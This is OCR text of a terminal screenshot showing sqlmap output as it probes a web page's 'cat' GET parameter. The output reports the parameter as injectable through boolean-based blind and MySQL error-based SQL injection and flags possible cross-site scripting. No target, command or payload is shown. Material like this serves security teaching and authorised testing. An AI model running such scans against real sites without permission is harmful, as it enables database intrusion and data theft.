 root@kali: ~
File Edit View Search Terminal Help
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting at 07:44:41
[07:44:41] [INFO] testing connection to the target URL
[07:44:42] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[07:44:42] [INFO] testing if the target URL is stable
[07:44:42] [INFO] target URL is stable
[07:44:42] [INFO] testing if GET parameter 'cat' is dynamic
[07:44:42] [INFO] confirming that GET parameter 'cat' is dynamic
[07:44:43] [INFO] GET parameter 'cat' is dynamic
[07:44:43] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable
(possible DBMS: 'MySQL')
[07:44:43] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to
cross-site scripting attacks
[07:44:43] [INFO] testing for SQL injection on GET parameter 'cat'
n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided lev
el (1) and risk (1) values? [Y/n] n
[07:45:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:45:51] [WARNING] reflective value(s) found and filtering out
[07:45:52] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable (with --string="sem")
[07:45:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
Y clause (FLOOR)'
[07:45:52] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (FLOOR)' injectable
[07:45:52] [INFO] testing 'MySQL inline queries'
[07:45:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[07:45:52] [WARNING] time-based comparison requires larger statistical model, please wait